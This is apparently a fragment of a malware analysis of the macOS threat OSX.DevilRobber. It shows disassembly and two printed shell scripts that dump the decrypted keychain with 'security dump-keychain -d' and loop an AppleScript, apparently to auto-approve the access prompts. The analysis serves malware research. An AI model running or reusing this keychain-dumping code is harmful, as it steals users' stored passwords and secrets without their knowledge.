 kd.sh
automated keychain access (OSX.DevilRobber)
AppleScript
sub_26FA proc near
push ebp
mov ebp, esp
sub esp, 18h
mov [esp+18h+var_18], "./kc_dump.sh"
call _system$UNIX2003
$ cat kc_dump.sh
#!/bin/sh
./kd.sh &
for i in {1..300}
do
osascript kcd.scpt
done
$ cat kd.sh
#!/bin/sh
security dump-keychain -d > s_dump.txt
OSX/DevilRobber
kc_dump.sh
kcd.scpt
thanks @noarfromspace :)
Always Allow
" "
 